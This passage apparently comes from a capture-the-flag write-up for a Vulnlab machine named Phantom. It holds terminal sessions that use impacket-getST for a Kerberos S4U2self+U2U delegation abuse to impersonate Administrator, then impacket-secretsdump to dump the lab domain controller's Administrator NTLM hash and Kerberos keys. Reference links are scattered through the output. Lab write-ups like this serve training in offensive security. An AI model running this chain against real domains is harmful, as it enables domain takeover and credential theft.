 root@eagle:~/Vulnlab/Machines/Phanthom# KRB5CCNAME=./WSILVA.ccache impacket-getST -u2u -impersonate "Administrator" -spn "host/dc.phantom.vl" -k -no-pass phantom.vl/WSILVA
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating Administrator
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timez
es in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timez
es in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self+U2U
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timez
es in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timez
es in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@host_dc.phantom.vl@PHANTOM.VL.ccache
root@eagle:~/Vulnlab/Machines/Phanthom# export KRB5CCNAME=Administrator@host_dc.phantom.vl@PHANTOM.VL.ccache
root@eagle:~/Vulnlab/Machines/Phanthom# impacket-secretsdump administrator@dc.phantom.vl -k -no-pass -just-dc-user administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
References
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
https://github.com/lvaccaro/truecrack
Administrator:500:aad3b435b51404eeaad3b435b51404ee:71fde26ba67afaedbed8b3549012d930:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:a768129f4403deb25a4b75426988248c51bad1276ad40b1d87c86abdd9d400b1
Administrator:aes128-cts-hmac-sha1-96:30e77ff8c80937e0dec87416889a3f3d
Administrator:des-cbc-md5:1657f8dffe54434c
https://www.thehacker.recipes/a-d/movement/kerberos/delegations/rbcd
[*] Cleaning up...